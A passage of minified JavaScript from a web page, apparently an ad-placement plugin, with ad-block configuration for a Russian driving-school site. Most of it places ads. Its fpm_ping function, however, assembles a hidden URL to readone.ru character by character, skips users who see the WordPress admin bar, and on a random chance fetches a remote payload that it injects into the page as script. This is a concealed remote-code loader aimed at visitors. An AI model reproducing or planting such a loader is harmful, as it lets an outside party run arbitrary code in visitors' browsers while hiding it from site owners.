e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"3985","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу-->\n<div id=\"adfox_164034677425448527\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034677425448527',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyg'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"\n<!--[avtoshkolak.ru] [Mobile] 300x250 сразу-->\n<div id=\"adfox_164034686958128226\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034686958128226',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyh'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"0","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3986","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек-->\n<div id=\"adfox_164034678936168511\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034678936168511',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyi'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 336x280 15 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 336x280 15 сек-->\n<div id=\"adfox_164034687916913293\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034687916913293',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyj'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек-->\n<div id=\"adfox_164034679934259895\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034679934259895',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyk'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 240x400 30 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 240x400 30 сек-->\n<div id=\"adfox_164034688759014137\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034688759014137',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyl'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    